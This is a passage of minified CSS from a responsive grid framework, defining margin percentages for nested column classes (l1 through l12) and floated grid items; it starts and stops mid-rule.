l3"],.l2-l6 [class^=l3]{margin-left:20.96385542%;}.l3-l6 [class*=" l6"],.l3-l6 [class^=l6]{margin-left:79.57317073%;}.l3-l6 [class*=" l5"],.l3-l6 [class^=l5]{margin-left:53.04878049%;}.l3-l6 [class*=" l4"],.l3-l6 [class^=l4]{margin-left:26.52439024%;}.l4-l6 [class*=" l6"],.l4-l6 [class^=l6]{margin-left:72.19917012%;}.l4-l6 [class*=" l5"],.l4-l6 [class^=l5]{margin-left:36.09958506%;}.l5-l6 [class*=" l6"],.l5-l6 [class^=l6]{margin-left:56.49350649%;}[class*=" l5"],[class^=l5]{margin-left:33.984375%;}.l1-l5 [class*=" l5"],.l1-l5 [class^=l5]{margin-left:83.85542169%;}.l1-l5 [class*=" l4"],.l1-l5 [class^=l4]{margin-left:62.89156627%;}.l1-l5 [class*=" l3"],.l1-l5 [class^=l3]{margin-left:41.92771084%;}.l1-l5 [class*=" l2"],.l1-l5 [class^=l2]{margin-left:20.96385542%;}.l2-l5 [class*=" l5"],.l2-l5 [class^=l5]{margin-left:79.57317073%;}.l2-l5 [class*=" l4"],.l2-l5 [class^=l4]{margin-left:53.04878049%;}.l2-l5 [class*=" l3"],.l2-l5 [class^=l3]{margin-left:26.52439024%;}.l3-l5 [class*=" l5"],.l3-l5 [class^=l5]{margin-left:72.19917012%;}.l3-l5 [class*=" l4"],.l3-l5 [class^=l4]{margin-left:36.09958506%;}.l4-l5 [class*=" l5"],.l4-l5 [class^=l5]{margin-left:56.49350649%;}[class*=" l4"],[class^=l4]{margin-left:25.48828125%;}.l1-l4 [class*=" l4"],.l1-l4 [class^=l4]{margin-left:79.57317073%;}.l1-l4 [class*=" l3"],.l1-l4 [class^=l3]{margin-left:53.04878049%;}.l1-l4 [class*=" l2"],.l1-l4 [class^=l2]{margin-left:26.52439024%;}.l2-l4 [class*=" l4"],.l2-l4 [class^=l4]{margin-left:72.19917012%;}.l2-l4 [class*=" l3"],.l2-l4 [class^=l3]{margin-left:36.09958506%;}.l3-l4 [class*=" l4"],.l3-l4 [class^=l4]{margin-left:56.49350649%;}[class*=" l3"],[class^=l3]{margin-left:16.9921875%;}.l1-l3 [class*=" l3"],.l1-l3 [class^=l3]{margin-left:72.19917012%;}.l1-l3 [class*=" l2"],.l1-l3 [class^=l2]{margin-left:36.09958506%;}.l2-l3 [class*=" l3"],.l2-l3 [class^=l3]{margin-left:56.49350649%;}[class*=" l2"],[class^=l2]{margin-left:8.49609375%;}.l1-l2 [class*=" l2"],.l1-l2 [class^=l2]{margin-left:56.49350649%;}
.l1,[class*=l1-],.l-all,[class*=" l1-"],[class^=l1-],.l1,[class*=" l1-"] [class*=" l1-"],[class^=l1-] [class*=" l1-"],[class*=" l1-"] [class^=l1-],[class^=l1-] [class^=l1-],[class*=" l1-"] .l1,[class^=l1-] .l1,[class*=" l2-"] [class*=" l2-"],[class^=l2-] [class*=" l2-"],[class*=" l2-"] [class^=l2-],[class^=l2-] [class^=l2-],[class*=" l2-"] .l2,[class^=l2-] .l2,[class*=" l3-"] [class*=" l3-"],[class^=l3-] [class*=" l3-"],[class*=" l3-"] [class^=l3-],[class^=l3-] [class^=l3-],[class*=" l3-"] .l3,[class^=l3-] .l3,[class*=" l4-"] [class*=" l4-"],[class^=l4-] [class*=" l4-"],[class*=" l4-"] [class^=l4-],[class^=l4-] [class^=l4-],[class*=" l4-"] .l4,[class^=l4-] .l4,[class*=" l5-"] [class*=" l5-"],[class^=l5-] [class*=" l5-"],[class*=" l5-"] [class^=l5-],[class^=l5-] [class^=l5-],[class*=" l5-"] .l5,[class^=l5-] .l5,[class*=" l6-"] [class*=" l6-"],[class^=l6-] [class*=" l6-"],[class*=" l6-"] [class^=l6-],[class^=l6-] [class^=l6-],[class*=" l6-"] .l6,[class^=l6-] .l6,[class*=" l7-"] [class*=" l7-"],[class^=l7-] [class*=" l7-"],[class*=" l7-"] [class^=l7-],[class^=l7-] [class^=l7-],[class*=" l7-"] .l7,[class^=l7-] .l7,[class*=" l8-"] [class*=" l8-"],[class^=l8-] [class*=" l8-"],[class*=" l8-"] [class^=l8-],[class^=l8-] [class^=l8-],[class*=" l8-"] .l8,[class^=l8-] .l8,[class*=" l9-"] [class*=" l9-"],[class^=l9-] [class*=" l9-"],[class*=" l9-"] [class^=l9-],[class^=l9-] [class^=l9-],[class*=" l9-"] .l9,[class^=l9-] .l9,[class*=" l10-"] [class*=" l10-"],[class^=l10-] [class*=" l10-"],[class*=" l10-"] [class^=l10-],[class^=l10-] [class^=l10-],[class*=" l10-"] .l10,[class^=l10-] .l10,[class*=" l11-"] [class*=" l11-"],[class^=l11-] [class*=" l11-"],[class*=" l11-"] [class^=l11-],[class^=l11-] [class^=l11-],[class*=" l11-"] .l11,[class^=l11-] .l11,[class*=" l12-"] [class*=" l12-"],[class^=l12-] [class*=" l12-"],[class*=" l12-"] [class^=l12-],[class^=l12-] [class^=l12-],[class*=" l12-"] .l12,[class^=l12-] .l12{margin-left:0;clear:left;}

/* Large grid floats ----- */

[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float]{margin-left:1.953125%;margin-right:1.953125%;}.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float]{margin-left:2.1344717182497%;margin-right:2.1344717182497%;}.l1-l10 [class*=" l-float"][class*=" l-float"],.l1-l10 [class^=l-float][class^=l-float],.l1-l10 [class*=" l-float"][class*=" l-float"],.l1-l10 [class^=l-float][class^=l-float],.l1-l10 [class*=" l-float"][class*=" l-float"],.l1-l10 [class^=l-float][class^=l-float],.l1-l10 [class*=" l-float"][class*=" l-float"],.l1-l10 [class^=l-float][class^=l-float],.l1-l10 [class*=" l-float"][class*=" l-float"],.l1-l10 [class^=l-float][class^=l-float],.l1-l10 [class*=" l-float"][class*=" l-float"],.l1-l10 [class^=l-float][class^=l-float],.l1-l10 [class*=" l-float"][class*=" l-float"],.l1-l10 [class^=l-float][class^=l-float],.l1-l10 [class*=" l-float"][class*=" l-float"],.l1-l10 [class^=l-float][class^=l-float],.l1-l10 [class*=" l-float"][class*=" l-float"],.l1-l10 [class^=l-float][class^=l-float],.l1-l10 [class*=" l-float"][class*=" l-float"],.l1-l10 [class^=l-float][class^=l-float],.l2-l11 [class*=" l-float"][class*=" l-float"],.l2-l11 [class^=l-float][class^=l-float],.l2-l11 [class*=" l-float"][class*=" l-float"],.l2-l11 [class^=l-float][class^=l-float],.l2-l11 [class*=" l-float"][class*=" l-float"],.l2-l11 [class^=l-float][class^=l-float],.l2-l11 [class*=" l-float"][class*=" l-float"],.l2-l11 [class^=l-float][class^=l-float],.l2-l11 [class*=" l-float"][class*=" l-float"],.l2-l11 [class^=l-float][class^=l-float],.l2-l11 [class*=" l-float"][class*=" l-float"],.l2-l11 [class^=l-float][class^=l-float],.l2-l11 [class*=" l-float"][class*=" l-float"],.l2-l11 [class^=l-float][class^=l-float],.l2-l11 [class*=" l-float"][class*=" l-float"],.l2-l11 [class^=l-float][class^=l-float],.l2-l11 [class*=" l-float"][class*=" l-float"],.l2-l11 [class^=l-float][class^=l-float],.l2-l11 [class*=" l-float"][class*=" l-float"],.l2-l11 [class^=l-float][class^=l-float],.l3-l12 [class*=" l-float"][class*=" l-float"],.l3-l12 [class^=l-float][class^=l-float],.l3-l12 [class*=" l-float"][class*=" l-float"],.l3-l12 [class^=l-float][class^=l-float],.l3-l12 [class*=" l-float"][class*=" l-float"],.l3-l12 [class^=l-float][class^=l-float],.l3-l12 [class*=" l-float"][class*=" l-float"],.l3-l12 [class^=l-float][class^=l-float],.l3-l12 [class*=" l-float"][class*=" l-float"],.l3-l12 [class^=l-float][class^=l-float],.l3-l12 [class*=" l-float"][class*=" l-float"],.l3-l12 [class^=l-float][class^=l-float],.l3-l12 [class*=" l-float"][class*=" l-float"],.l3-l12 [class^=l-float][class^=l-float],.l3-l12 [class*=" l-float"][class*=" l-float"],.l3-l12 [class^=l-float][class^=l-float],.l3-l12 [class*=" l-float"][class*=" l-float"],.l3-l12 [class^=l-float][class^=l-float],.l3-l12 [class*=" l-float"][class*=" l-float"],.l3-l12 [class^=l-float][class^=l-float]{margin-left:2.3529411764706%;margin-right:2.3529411764706%;}.l1-l9 [class*=" l-float"][class*=" l-float"],.l1-l9 [class^=l-float][class^=l-float],.l1-l9 [class*=" l-float"][class*=" l-float"],.l1-l9 [class^=l-float][class^=l-float],.l1-l9 [class*=" l-float"][class*=" l-float"],.l1-l9 [class^=l-float][class^=l-float],.l1-l9 [class*=" l-float"][class*=" l-float"],.l1-l9 [class^=l-float][class^=l-float],.l1-l9 [class*=" l-float"][class*=" l-float"],.l1-l9 [class^=l-float][class^=l-float],.l1-l9 [class*=" l-float"][class*=" l-float"],.l1-l9 [class^=l-float][class^=l-float],.l1-l9 [class*=" l-float"][class*=" l-float"],.l1-l9 [class^=l-float][class^=l-float],.l1-l9 [class*=" l-float"][class*=" l-float"],.l1-l9 [class^=l-float][class^=l-float],.l1-l9 [class*=" l-float"][class*=" l-float"],.l1-l9 [class^=l-float][class^=l-float],.l2-l10 [class*=" l-float"][class*=" l-float"],.l2-l10 [class^=l-float][class^=l-float],.l2-l10 [class*=" l-float"][class*=" l-float"],.l2-l10 [class^=l-float][class^=l-float],.l2-l10 [class*=" l-float"][class*=" l-float"],.l2-l10 [class^=l-float][class^=l-float],.l2-l10 [class*=" l-float"][class*=" l-float"],.l2-l10 [class^=l-float][class^=l-float],.l2-l10 [class*=" l-float"][class*=" l-float"],.l2-l10 [class^=l-float][class^=l-float],.l2-l10 [class*=" l-float"][class*=" l-float"],.l2-l10 [class^=l-float][class^=l-float],.l2-l10 [class*=" l-float"][class*=" l-float"],.l2-l10 [class^=l-float][class^=l-float],.l2-l10 [class*=" l-float"][class*=" l-float"],.l2-l10 [class^=l-float][class^=l-float],.l2-l10 [class*=" l-float"][class*=" l-float"],.l2-l10 [class^=l-float][class^=l-float],.l3-l11 [class*=" l-float"][class*=" l-float"],.l3-l11 [class^=l-float][class^=l-float],.l3-l11 [class*=" l-float"][class*=" l-float"],.l3-l11 [class^=l-float][class^=l-float],.l3-l11 [class*=" l-float"][class*=" l-float"],.l3-l11 [class^=l-float][class^=l-float],.l3-l11 [class*=" l-float"][class*=" l-float"],.l3-l11 [class^=l-float][class^=l-float],.l3-l11 [class*=" l-float"][class*=" l-float"],.l3-l11 [class^=l-float][class^=l-float],.l3-l11 [class*=" l-float"][class*=" l-float"],.l3-l11 [class^=l-float][class^=l-float],.l3-l11 [class*=" l-float"][class*=" l-float"],.l3-l11 [class^=l-float][class^=l-float],.l3-l11 [class*=" l-float"][class*=" l-float"],.l3-l11 [class^=l-float][class^=l-float],.l3-l11 [class*=" l-float"][class*=" l-float"],.l3-l11 [class^=l-float][class^=l-float],.l4-l12 [class*=" l-float"][class*=" l-float"],.l4-l12 [class^=l-float][class^=l-float],.l4-l12 [class*=" l-float"][class*=" l-float"],.l4-l12 [class^=l-float][class^=l-float],.l4-l12 [class*=" l-float"][class*=" l-float"],.l4-l12 [class^=l-float][class^=l-float],.l4-l12 [class*=" l-float"][class*=" l-float"],.l4-l12 [class^=l-float][class^=l-float],.l4-l12 [class*=" l-float"][class*=" l-float"],.l4-l12 [class^=l-float][class^=l-float],.l4-l12 [class*=" l-float"][class*=" l-float"],.l4-l12 [class^=l-float][class^=l-float],.l4-l12 [class*=" l-float"][class*=" l-float"],.l4-l12 [class^=l-float][class^=l-float],.l4-l12 [class*=" l-float"][class*=" l-float"],.l4-l12 [class^=l-float][class^=l-float],.l4-l12 [class*=" l-float"][class*=" l-float"],.l4-l12 [class^=l-float][class^=l-float]{margin-left:2.6212319790301%;margin-right:2.6212319790301%;}.l1-l8 [class*=" l-float"][class*=" l-float"],.l1-l8 [class^=l-float][class^=l-float],.l1-l8 [class*=" l-float"][class*=" l-float"],.l1-l8 [class^=l-float][class^=l-float],.l1-l8 [class*=" l-float"][class*=" l-float"],.l1-l8 [class^=l-float][class^=l-float],.l1-l8 [class*=" l-float"][class*=" l-float"],.l1-l8 [class^=l-float][class^=l-float],.l1-l8 [class*=" l-float"][class*=" l-float"],.l1-l8 [class^=l-float][class^=l-float],.l1-l8 [class*=" l-float"][class*=" l-float"],.l1-l8 [class^=l-float][class^=l-float],.l1-l8 [class*=" l-float"][class*=" l-float"],.l1-l8 [class^=l-float][class^=l-float],.l1-l8 [class*=" l-float"][class*=" l-float"],.l1-l8 [class^=l-float][class^=l-float],.l2-l9 [class*=" l-float"][class*=" l-float"],.l2-l9 [class^=l-float][class^=l-float],.l2-l9 [class*=" l-float"][class*=" l-float"],.l2-l9 [class^=l-float][class^=l-float],.l2-l9 [class*=" l-float"][class*=" l-float"],.l2-l9 [class^=l-float][class^=l-float],.l2-l9 [class*=" l-float"][class*=" l-float"],.l2-l9 [class^=l-float][class^=l-float],.l2-l9 [class*=" l-float"][class*=" l-float"],.l2-l9 [class^=l-float][class^=l-float],.l2-l9 [class*=" l-float"][class*=" l-float"],.l2-l9 [class^=l-float][class^=l-float],.l2-l9 [class*=" l-float"][class*=" l-float"],.l2-l9 [class^=l-float][class^=l-float],.l2-l9 [class*=" l-float"][class*=" l-float"],.l2-l9 [class^=l-float][class^=l-float],.l3-l10 [class*=" l-float"][class*=" l-float"],.l3-l10 [class^=l-float][class^=l-float],.l3-l10 [class*=" l-float"][class*=" l-float"],.l3-l10 [class^=l-float][class^=l-float],.l3-l10 [class*=" l-float"][class*=" l-float"],.l3-l10 [class^=l-float][class^=l-float],.l3-l10 [class*=" l-float"][class*=" l-float"],.l3-l10 [class^=l-float][class^=l-float],.l3-l10 [class*=" l-float"][class*=" l-float"],.l3-l10 [class^=l-float][class^=l-float],.l3-l10 [class*=" l-float"][class*=" l-float"],.l3-l10 [class^=l-float][class^=l-float],.l3-l10 [class*=" l-float"][class*=" l-float"],.l3-l10 [class^=l-float][class^=l-float],.l3-l10 [class*=" l-float"][class*=" l-float"],.l3-l10 [class^=l-float][class^=l-float],.l4-l11 [class*=" l-float"][class*=" l-float"],.l4-l11 [class^=l-float][class^=l-float],.l4-l11 [class*=" l-float"][class*=" l-float"],.l4-l11 [class^=l-float][class^=l-float],.l4-l11 [class*=" l-float"][class*=" l-float"],.l4-l11 [class^=l-float][class^=l-float],.l4-l11 [class*=" l-float"][class*=" l-float"],.l4-l11 [class^=l-float][class^=l-float],.l4-l11 [class*=" l-float"][class*=" l-float"],.l4-l11 [class^=l-float][class^=l-float],.l4-l11 [class*=" l-float"][class*=" l-float"],.l4-l11 [class^=l-float][class^=l-float],.l4-l11 [class*=" l-float"][class*=" l-float"],.l4-l11 [class^=l-float][class^=l-float],.l4-l11 [class*=" l-float"][class*=" l-float"],.l4-l11 [class^=l-float][class^=l-float],.l5-l12 [class*=" l-float"][class*=" l-float"],.l5-l12 [class^=l-float][class^=l-float],.l5-l12 [class*=" l-float"][class*=" l-float"],.l5-l12 [class^=l-float][class^=l-float],.l5-l12 [class*=" l-float"][class*=" l-float"],.l5-l12 [class^=l-float][class^=l-float],.l5-l12 [class*=" l-float"][class*=" l-float"],.l5-l12 [class^=l-float][class^=l-float],.l5-l12 [class*=" l-float"][class*=" l-float"],.l5-l12 [class^=l-float][class^=l-float],.l5-l12 [class*=" l-float"][class*=" l-float"],.l5-l12 [class^=l-float][class^=l-float],.l5-l12 [class*=" l-float"][class*=" l-float"],.l5-l12 [class^=l-float][class^=l-float],.l5-l12 [class*=" l-float"][class*=" l-float"],.l5-l12 [class^=l-float][class^=l-float]{margin-left:2.9585798816568%;margin-right:2.9585798816568%;}.l1-l7 [class*=" l-float"][class*=" l-float"],.l1-l7 [class^=l-float][class^=l-float],.l1-l7 [class*=" l-float"][class*=" l-float"],.l1-l7 [class^=l-float][class^=l-float],.l1-l7 [class*=" l-float"][class*=" l-float"],.l1-l7 [class^=l-float][class^=l-float],.l1-l7 [class*=" l-float"][class*=" l-float"],.l1-l7 [class^=l-float][class^=l-float],.l1-l7 [class*=" l-float"][class*=" l-float"],.l1-l7 [class^=l-float][class^=l-float],.l1-l7 [class*=" l-float"][class*=" l-float"],.l1-l7 [class^=l-float][class^=l-float],.l1-l7 [class*=" l-float"][class*=" l-float"],.l1-l7 [class^=l-float][class^=l-float],.l2-l8 [class*=" l-float"][class*=" l-float"],.l2-l8 [class^=l-float][class^=l-float],.l2-l8 [class*=" l-float"][class*=" l-float"],.l2-l8 [class^=l-float][class^=l-float],.l2-l8 [class*=" l-float"][class*=" l-float"],.l2-l8 [class^=l-float][class^=l-float],.l2-l8 [class*=" l-float"][class*=" l-float"],.l2-l8 [class^=l-float][class^=l-float],.l2-l8 [class*=" l-float"][class*=" l-float"],.l2-l8 [class^=l-float][class^=l-float],.l2-l8 [class*=" l-float"][class*=" l-float"],.l2-l8 [class^=l-float][class^=l-float],.l2-l8 [class*=" l-float"][class*=" l-float"],.l2-l8 [class^=l-float][class^=l-float],.l3-l9 [class*=" l-float"][class*=" l-float"],.l3-l9 [class^=l-float][class^=l-float],.l3-l9 [class*=" l-float"][class*=" l-float"],.l3-l9 [class^=l-float][class^=l-float],.l3-l9 [class*=" l-float"][class*=" l-float"],.l3-l9 [class^=l-float][class^=l-float],.l3-l9 [class*=" l-float"][class*=" l-float"],.l3-l9 [class^=l-float][class^=l-float],.l3-l9 [class*=" l-float"][class*=" l-float"],.l3-l9 [class^=l-float][class^=l-float],.l3-l9 [class*=" l-float"][class*=" l-float"],.l3-l9 [class^=l-float][class^=l-float],.l3-l9 [class*=" l-float"][class*=" l-float"],.l3-l9 [class^=l-float][class^=l-float],.l4-l10 [class*=" l-float"][class*=" l-float"],.l4-l10 [class^=l-float][class^=l-float],.l4-l10 [class*=" l-float"][class*=" l-float"],.l4-l10 [class^=l-float][class^=l-float],.l4-l10 [class*=" l-float"][class*=" l-float"],.l4-l10 [class^=l-float][class^=l-float],.l4-l10 [class*=" l-float"][class*=" l-float"],.l4-l10 [class^=l-float][class^=l-float],.l4-l10 [class*=" l-float"][class*=" l-float"],.l4-l10 [class^=l-float][class^=l-float],.l4-l10 [class*=" l-float"][class*=" l-float"],.l4-l10 [class^=l-float][class^=l-float],.l4-l10 [class*=" l-float"][class*=" l-float"],.l4-l10 [class^=l-float][class^=l-float],.l5-l11 [class*=" l-float"][class*=" l-float"],.l5-l11 [class^=l-float][class^=l-float],.l5-l11 [class*=" l-float"][class*=" l-float"],.l5-l11 [class^=l-float][class^=l-float],.l5-l11 [class*=" l-float"][class*=" l-float"],.l5-l11 [class^=l-float][class^=l-float],.l5-l11 [class*=" l-float"][class*=" l-float"],.l5-l11 [class^=l-float][class^=l-float],.l5-l11 [class*=" l-float"][class*=" l-float"],.l5-l11 [class^=l-float][class^=l-float],.l5-l11 [class*=" l-float"][class*=" l-float"],.l5-l11 [class^=l-float][class^=l-float],.l5-l11 [class*=" l-float"][class*=" l-float"],.l5-l11 [class^=l-float][class^=l-float],.l6-l12 [class*=" l-float"][class*=" l-float"],.l6-l12 [class^=l-float][class^=l-float],.l6-l12 [class*=" l-float"][class*=" l-float"],.l6-l12 [class^=l-float][class^=l-float],.l6-l12 [class*=" l-float"][class*=" l-float"],.l6-l12 [class^=l-float][class^=l-float],.l6-l12 [class*=" l-float"][class*=" l-float"],.l6-l12 [class^=l-float][class^=l-float],.l6-l12 [class*=" l-float"][class*=" l-float"],.l6-l12 [class^=l-float][class^=l-float],.l6-l12 [class*=" l-float"][class*=" l-float"],.l6-l12 [class^=l-float][class^=l-float],.l6-l12 [class*=" l-float"][class*=" l-float"],.l6-l12 [class^=l-float][class^=l-float]{margin-left:3.3955857385399%;margin-right:3.3955857385399%;}.l1-l6 [class*=" l-float"][class*=" l-float"],.l1-l6 [class^=l-float][class^=l-float],.l1-l6 [class*=" l-float"][class*=" l-float"],.l1-l6 [class^=l-float][class^=l-float],.l1-l6 [class*=" l-float"][class*=" l-float"],.l1-l6 [class^=l-float][class^=l-float],.l1-l6 [class*=" l-float"][class*=" l-float"],.l1-l6 [class^=l-float][class^=l-float],.l1-l6 [class*=" l-float"][class*=" l-float"],.l1-l6 [class^=l-float][class^=l-float],.l1-l6 [class*=" l-float"][class*=" l-float"],.l1-l6 [class^=l-float][class^=l-float],.l2-l7 [class*=" l-float"][class*=" l-float"],.l2-l7 [class^=l-float][class^=l-float],.l2-l7 [class*=" l-float"][class*=" l-float"],.l2-l7 [class^=l-float][class^=l-float],.l2-l7 [class*=" l-float"][class*=" l-float"],.l2-l7 [class^=l-float][class^=l-float],.l2-l7 [class*=" l-float"][class*=" l-float"],.l2-l7 [class^=l-float][class^=l-float],.l2-l7 [class*=" l-float"][class*=" l-float"],.l2-l7 [class^=l-float][class^=l-float],.l2-l7 [class*=" l-float"][class*=" l-float"],.l2-l7 [class^=l-float][class^=l-float],.l3-l8 [class*=" l-float"][class*=" l-float"],.l3-l8 [class^=l-float][class^=l-float],.l3-l8 [class*=" l-float"][class*=" l-float"],.l3-l8 [class^=l-float][class^=l-float],.l3-l8 [class*=" l-float"][class*=" l-float"],.l3-l8 [class^=l-float][class^=l-float],.l3-l8 [class*=" l-float"][class*=" l-float"],.l3-l8 [class^=l-float][class^=l-float],.l3-l8 [class*=" l-float"][class*=" l-float"],.l3-l8 [class^=l-float][class^=l-float],.l3-l8 [class*=" l-float"][class*=" l-float"],.l3-l8 [class^=l-float][class^=l-float],.l4-l9 [class*=" l-float"][class*=" l-float"],.l4-l9 [class^=l-float][class^=l-float],.l4-l9 [class*=" l-float"][class*=" l-float"],.l4-l9 [class^=l-float][class^=l-float],.l4-l9 [class*=" l-float"][class*=" l-float"],.l4-l9 [class^=l-float][class^=l-float],.l4-l9 [class*=" l-float"][class*=" l-float"],.l4-l9 [class^=l-float][class^=l-float],.l4-l9 [class*=" l-float"][class*=" l-float"],.l4-l9 [class^=l-float][class^=l-float],.l4-l9 [class*=" l-float"][class*=" l-float"],.l4-l9 [class^=l-float][class^=l-float],.l5-l10 [class*=" l-float"][class*=" l-float"],.l5-l10 [class^=l-float][class^=l-float],.l5-l10 [class*=" l-float"][class*=" l-float"],.l5-l10 [class^=l-float][class^=l-float],.l5-l10 [class*=" l-float"][class*=" l-float"],.l5-l10 [class^=l-float][class^=l-float],.l5-l10 [class*=" l-float"][class*=" l-float"],.l5-l10 [class^=l-float][class^=l-float],.l5-l10 [class*=" l-float"][class*=" l-float"],.l5-l10 [class^=l-float][class^=l-float],.l5-l10 [class*=" l-float"][class*=" l-float"],.l5-l10 [class^=l-float][class^=l-float],.l6-l11 [class*=" l-float"][class*=" l-float"],.l6-l11 [class^=l-float][class^=l-float],.l6-l11 [class*=" l-float"][class*=" l-float"],.l6-l11 [class^=l-float][class^=l-float],.l6-l11 [class*=" l-float"][class*=" l-float"],.l6-l11 [class^=l-float][class^=l-float],.l6-l11 [class*=" l-float"][class*=" l-float"],.l6-l11 [class^=l-float][class^=l-float],.l6-l11 [class*=" l-float"][class*=" l-float"],.l6-l11 [class^=l-float][class^=l-float],.l6-l11 [class*=" l-float"][class*=" l-float"],.l6-l11 [class^=l-float][class^=l-float],.l7-l12 [class*=" l-float"][class*=" l-float"],.l7-l12 [class^=l-float][class^=l-float],.l7-l12 [class*=" l-float"][class*=" l-float"],.l7-l12 [class^=l-float][class^=l-float],.l7-l12 [class*=" l-float"][class*=" l-float"],.l7-l12 [class^=l-float][class^=l-float],.l7-l12 [class*=" l-float"][class*=" l-float"],.l7-l12 [class^=l-float][class^=l-float],.l7-l12 [class*=" l-float"][class*=" l-float"],.l7-l12 [class^=l-float][class^=l-float],.l7-l12 [class*=" l-float"][class*=" l-float"],.l7-l12 [class^=l-float][class^=l-float]{margin-left:3.9840637450199%;margin-right:3.9840637450199%;}.l1-l5 [class*=" l-float"][class*=" l-float"],.l1-l5 [class^=l-float][class^=l-float],.l1-l5 [class*=" l-float"][class*=" l-float"],.l1-l5 [class^=l-float][class^=l-float],.l1-l5 [class*=" l-float"][class*=" l-float"],.l1-l5 [class^=l-float][class^=l-float],.l1-l5 [class*=" l-float"][class*=" l-float"],.l1-l5 [class^=l-float][class^=l-float],.l1-l5 [class*=" l-float"][class*=" l-float"],.l1-l5 [class^=l-float][class^=l-float],.l2-l6 [class*=" l-float"][class*=" l-float"],.l2-l6 [class^=l-float][class^=l-float],.l2-l6 [class*=" l-float"][class*=" l-float"],.l2-l6 [class^=l-float][class^=l-float],.l2-l6 [class*=" l-float"][class*=" l-float"],.l2-l6 [class^=l-float][class^=l-float],.l2-l6 [class*=" l-float"][class*=" l-float"],.l2-l6 [class^=l-float][class^=l-float],.l2-l6 [class*=" l-float"][class*=" l-float"],.l2-l6 [class^=l-float][class^=l-float],.l3-l7 [class*=" l-float"][class*=" l-float"],.l3-l7 [class^=l-float][class^=l-float],.l3-l7 [class*=" l-float"][class*=" l-float"],.l3-l7 [class^=l-float][class^=l-float],.l3-l7 [class*=" l-float"][class*=" l-float"],.l3-l7 [class^=l-float][class^=l-float],.l3-l7 [class*=" l-float"][class*=" l-float"],.l3-l7 [class^=l-float][class^=l-float],.l3-l7 [class*=" l-float"][class*=" l-float"],.l3-l7 [class^=l-float][class^=l-float],.l4-l8 [class*=" l-float"][class*=" l-float"],.l4-l8 [class^=l-float][class^=l-float],.l4-l8 [class*=" l-float"][class*=" l-float"],.l4-l8 [class^=l-float][class^=l-float],.l4-l8 [class*=" l-float"][class*=" l-float"],.l4-l8 [class^=l-float][class^=l-float],.l4-l8 [class*=" l-float"][class*=" l-float"],.l4-l8 [class^=l-float][class^=l-float],.l4-l8 [class*=" l-float"][class*=" l-float"],.l4-l8 [class^=l-float][class^=l-float],.l5-l9 [class*=" l-float"][class*=" l-float"],.l5-l9 [class^=l-float][class^=l-float],.l5-l9 [class*=" l-float"][class*=" l-float"],.l5-l9 [class^=l-float][class^=l-float],.l5-l9 [class*=" l-float"][class*=" l-float"],.l5-l9 [class^=l-float][class^=l-float],.l5-l9 [class*=" l-float"][class*=" l-float"],.l5-l9 [class^=l-float][class^=l-float],.l5-l9 [class*=" l-float"][class*=" l-float"],.l5-l9 [class^=l-float][class^=l-float],.l6-l10 [class*=" l-float"][class*=" l-float"],.l6-l10 [class^=l-float][class^=l-float],.l6-l10 [class*=" l-float"][class*=" l-float"],.l6-l10 [class^=l-float][class^=l-float],.l6-l10 [class*=" l-float"][class*=" l-float"],.l6-l10 [class^=l-float][class^=l-float],.l6-l10 [class*=" l-float"][class*=" l-float"],.l6-l10 [class^=l-float][class^=l-float],.l6-l10 [class*=" l-float"][class*=" l-float"],.l6-l10 [class^=l-float][class^=l-float],.l7-l11 [class*=" l-float"][class*=" l-float"],.l7-l11 [class^=l-float][class^=l-float],.l7-l11 [class*=" l-float"][class*=" l-float"],.l7-l11 [class^=l-float][class^=l-float],.l7-l11 [class*=" l-float"][class*=" l-float"],.l7-l11 [class^=l-float][class^=l-float],.l7-l11 [class*=" l-float"][class*=" l-float"],.l7-l11 [class^=l-float][class^=l-float],.l7-l11 [class*=" l-float"][class*=" l-float"],.l7-l11 